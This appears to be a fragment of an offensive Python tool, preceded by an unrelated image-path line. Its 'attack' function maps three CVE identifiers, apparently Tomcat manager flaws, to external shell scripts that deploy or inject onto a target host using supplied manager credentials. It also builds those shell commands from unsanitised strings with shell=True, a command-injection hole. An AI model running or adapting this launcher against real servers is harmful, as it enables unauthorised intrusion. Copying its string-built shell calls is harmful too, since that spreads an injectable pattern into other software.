 def attack(cve, host, manager):
    match = re.match(r'([\d\.]+):(\d+)(\/.*)', host)
    if cve == "CVE-2008-2938":
        process = subprocess.Popen("sh deploy.sh "+
            manager[0]+" "+
            manager[1]+" /manager" +" "+
            match.group(1) +" "+
            match.group(2), shell=True)
    elif cve == "CVE-2014-3625":
        process = subprocess.Popen("sh deploy.sh "+
            manager[0]+" "+
            manager[1]+" /manager/html" +" "+
            match.group(1) +" "+
            match.group(2), shell=True)
    elif cve == "CVE-2016-1240":
        process = subprocess.Popen("sh injectWithPriv.sh "+
            manager[0]+" "+
            manager[1]+" /manager/html" +" "+
            match.group(1) +" "+
            match.group(2), shell=True)
    else:
        raise KeyError

    code = process.wait()

    if code != 0:
        raise RuntimeError